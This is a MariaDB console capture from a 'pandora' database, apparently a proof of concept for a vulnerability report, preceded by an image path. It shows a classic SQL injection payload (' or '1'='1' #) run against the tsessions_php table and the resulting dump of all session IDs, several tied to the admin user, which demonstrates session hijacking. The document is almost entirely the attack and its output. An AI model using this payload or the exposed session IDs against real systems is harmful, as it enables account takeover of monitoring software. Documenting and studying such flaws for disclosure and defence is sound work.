 MariaDB [pandora]> SELECT * FROM tsessions_php  WHERE `id_session` = 'xxxxx' or '1'='1' #'
    -> ;
+----------------------------+-------------+------------------------------------------------------+
| id_session                 | last_active | data                                                 |
+----------------------------+-------------+------------------------------------------------------+
| 0dngts23npbcvg5k80hp03tsuk |  1682748502 | NULL                                                 |
| 1fm797hamc5fnu5sos4a6s3u95 |  1682751437 | id_usuario|s:5:"admin";alert_msg|a:0:{}new_chat|b:0; |
| 3bo454a31qsitdcpq93m0hcrc8 |  1682751615 | NULL                                                 |
| 6q225enkd3q7l0rdge30l1d23j |  1682750959 | NULL                                                 |
| 8uda97f6e13go9c5lu5au1rmr5 |  1682751167 | NULL                                                 |
| 91tit4ni5ccct0qmapvuvait61 |  1682749619 | NULL                                                 |
| aefn7dg9vgsfds08hjecmu60hi |  1682749531 | NULL                                                 |
| f98kjsre8dmse76vpefvs6ecqg |  1682749376 | NULL                                                 |
| honhigd3tnj9rcj7rh5t0apgau |  1682749579 | NULL                                                 |
| iekctj2fsqvdu4cc797t7fn07p |  1682752713 | NULL                                                 |
| k5snmvn0c7hcdujpaj9o6dikc9 |  1682750100 | NULL                                                 |
| m58arjfklhja0nmbrq2bn1gj3v |  1682749499 | NULL                                                 |
| n518pa4ugcp5b3ls85uqvba0d4 |  1682751502 | id_usuario|s:5:"admin";alert_msg|a:0:{}new_chat|b:0; |
| r59uqbafasg6c4v8c98godljv4 |  1682751316 | NULL                                                 |
| s3dg8mi23c9ojrnni348s6b8hr |  1682751157 | NULL                                                 |
| sad3sicrs79b6vfsuf7bl7ingq |  1682741099 | NULL                                                 |
| sja5nupm9r6eq3fmab9m5vo11s |  1682748286 | NULL                                                 |
| tn4r2nm8qgbv91s6ba2uv2r2ue |  1682750550 | id_usuario|s:5:"admin";alert_msg|a:0:{}new_chat|b:0; |
| ujmeuqton7ov5juimtqmshcov8 |  1682751070 | NULL                                                 |
| v6q6bkgt6hq08mep0b6e1sugu7 |  1682749417 | NULL                                                 |
+----------------------------+-------------+------------------------------------------------------+
20 rows in set (0.00 sec)
MariaDB [pandora]>